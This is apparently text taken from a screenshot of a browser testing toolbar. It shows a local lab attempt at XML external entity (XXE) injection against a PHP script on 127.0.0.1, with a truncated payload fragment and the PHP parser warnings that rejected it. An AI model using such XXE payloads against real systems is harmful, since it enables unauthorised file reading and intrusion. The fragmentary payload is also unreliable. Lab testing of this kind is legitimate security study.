 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
% xxe;
">]>
<roottag>&start</roottag>
Warning: DOMDocument::loadXML(): EntityValue: '%' forbidden except for entities references in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on
line 6
Warning: DOMDocument::loadXML(): PEReferences forbidden in internal subset in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
Warning: DOMDocument::loadXML(): xmlParseStringPEReference: no name in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6